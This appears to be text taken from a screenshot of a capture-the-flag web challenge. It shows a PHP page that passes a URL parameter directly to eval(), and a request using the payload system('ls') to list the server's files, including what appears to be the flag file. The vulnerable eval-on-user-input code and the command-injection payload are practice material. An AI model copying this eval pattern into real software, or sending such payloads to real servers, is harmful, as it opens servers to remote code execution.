 HENUCTF
henuctf.com:2077/yijuhua/
system函数_百度搜索
C 库
www.henuctf.com:2077/yijuhua/?a=system('ls');
火狐官方站点
新手上路
来自 Microsoft Edge
<?php
//拿到flag就不要乱玩了哦~
error_reporting(0);
show_source(__FILE__);
eval($_GET['a']);
?>
f111a9.php index.php